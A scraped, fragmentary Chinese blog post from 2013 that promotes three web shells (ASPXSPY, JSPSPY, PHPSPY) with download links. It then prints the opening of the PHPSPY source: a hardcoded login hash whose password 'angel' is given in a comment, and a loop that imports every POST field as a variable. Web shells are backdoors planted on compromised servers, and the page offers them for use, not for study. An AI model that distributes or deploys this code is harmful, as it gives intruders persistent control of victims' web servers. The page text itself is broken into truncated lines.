 Enable Post data
Enable Referrer
WebShell'S Bl
蛋疼的人生不需要解释！
首页 安全 技术
WebShell三剑客（ASPXSPY
分类：工具 | 2013-09-18 |
ASPSPY：http://www.rootki
下载：ASPXspy2
JSPSPY：http://www.forjj.co
下载：jspspy
PHPSPY：http://www.4ngel
下载：phpspy
本站内容均为原创，转载请务
WebShell三剑客（ASPXSPY、
<?php
error_reporting(7);
@set_magic_quotes_runtime(0);
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_COM', class_exists('COM') ? 1 : 0 );
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
@set_time_limit(0);
foreach($_POST as $key => $value) {
if (IS_GPC) {
$value = s_array($value);
}
$$key = $value;
}
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ec38fe2a8497e0a8d6d349b3533038cb
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = 'ec38fe2a8497e0a8d6d349b3533038cb'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';